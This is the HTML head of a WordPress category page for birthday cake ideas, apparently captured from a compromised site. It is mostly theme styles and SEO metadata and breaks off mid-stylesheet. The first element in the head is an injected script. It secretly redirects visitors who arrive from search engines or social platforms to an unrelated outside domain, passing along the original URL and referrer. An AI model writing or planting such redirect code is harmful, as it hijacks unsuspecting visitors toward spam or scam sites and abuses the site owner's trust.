

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/category/birthday/birthday-cake-ideas/
body_size: 24475
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Birthday Cake Ideas Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/" />
	<link rel="next" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Birthday Cake Ideas Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/category/birthday/birthday-cake-ideas/#webpage","url":"https://fantasticconcept.com/category/birthday/birthday-cake-ideas/","name":"Birthday Cake Ideas Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/category/birthday/birthday-cake-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/category/birthday/birthday-cake-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Birthday","item":"https://fantasticconcept.com/category/birthday/"},{"@type":"ListItem","position":3,"name":"Birthday Cake Ideas"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Birthday Cake Ideas Category Feed" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/categories/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, 